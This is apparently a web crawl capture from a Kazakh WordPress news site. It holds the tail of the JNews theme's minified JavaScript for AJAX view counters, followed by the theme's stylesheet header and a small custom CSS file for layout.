span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1
body_size: 91
content:
/*
Theme Name: Title Agency
Version: 1
Theme URI: https://title.kz
Description: Title Agency
Author: Title Agency
Author URI: https://title.kz
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: title
*/


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549
body_size: 45
content:
.jeg_nav_aligncenter {
	align-items: end;
}

.jeg_nav_left .jeg_logo {
		margin-right: 0;
    padding: 0;
}

.desc-title00 {
		    margin-bottom: 20px;
}


/**/
/*.jeg_featured .thumbnail-container {
    height: auto;
}
.jeg_featured .thumbnail-container img {
	object-fit: cover;
}*/
.post-featured-image {
	   margin-bottom: 30px;
}